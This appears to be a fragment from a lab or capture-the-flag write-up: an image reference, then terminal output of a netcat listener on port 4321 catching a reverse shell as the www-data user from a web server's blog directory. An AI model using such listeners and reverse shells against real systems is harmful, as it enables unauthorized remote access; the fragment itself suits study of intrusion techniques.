 root@ip-10-82-81-15:~# nc -lvnp 4321
Listening on 0.0.0.0 4321
Connection received on 10.82.171.25 60514
bash: cannot set terminal process group (792): Inappropriate ioctl for device
bash: no job control in this shell
www-data@pandix:/var/www/html/blog-post/archives$